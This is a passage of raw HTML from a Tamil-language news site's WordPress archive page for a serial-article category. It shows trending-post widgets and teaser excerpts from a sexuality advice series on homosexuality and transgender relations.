C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                        <div class="current-news-title twp-delay-animated1">
                                            Category:                                         </div>

                                            <div class="theme-newsflash-headlines">Category: <span>தொடர் கட்டுரை</span></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="theme-block theme-block-archive">

        <header class="page-header theme-page-header theme-archive-header">
            <div class="wrapper">
                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><meta itemprop="position" content="2" /></li></ul></nav></div>
        
            <div class="twp-banner-details">
                <header class="page-header">
                    <h1 class="page-title">Category: <span>தொடர் கட்டுரை</span></h1>                </header><!-- .page-header -->
            </div>
            
                    </div>
        </header>

        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main" role="main">
                        
                                                    
                            <div class="article-wraper archive-layout archive-layout-grid">

                                
<div class="theme-article-area">
    <article id="post-179895" class="news-article post-179895 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179895/news/179895.html" rel="bookmark" title="திருநங்கைகளுடன் உறவு கொள்ளலாமா? (உடலுறவில் உச்சம்!! – பகுதி-21)">திருநங்கைகளுடன் உறவு கொள்ளலாமா? (உடலுறவில் உச்சம்!! – பகுதி-21)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>திருநங்கைகளுடன் உறவுகொள்ளலாமா? (உடலுறவில் உச்சம்!! – பகுதி-21)ஓரினச் சேர்க்கை ஏன் ஏற்படுகிறது? பெரும்பாலான நேரங்கள் ஒன்றாக இருக்க நேரும் ஆண்கள் அல்லது பெண்கள், ஒருவருக்கு ஒருவர் ஈர்க்கப்படுகிறார்கள்.அதாவது, ஹாஸ்டல் அறையில் நேர்ந்து படிக்கும் மாணவிகள், பிற...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/07/30" rel="bookmark"><time class="entry-date published" datetime="2018-07-30T20:48:15+02:00">30 July 2018</time><time class="updated" datetime="2018-04-17T20:50:31+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179895/news/179895.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179889" class="news-article post-179889 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179889/news/179889.html" rel="bookmark" title="ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20)">ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20) விஞ்ஞானத்தில், மனிதப் பரிணாமம் குறித்து ஓர் வரைபடம் உண்டு. அடர்ந்த விருட்சக மரம், அதில் பல கிளைகள் இருக்கும்.மரத்தை உயிராகவும், அதில் இருந்து தோன்றிய...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/07/25" rel="bookmark"><time class="entry-date published" datetime="2018-07-25T20:46:05+02:00">25 July 2018</time><time class="updated" datetime="2018-04-17T20:48:02+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179889/news/179889.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179885" class="news-article post-179885 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
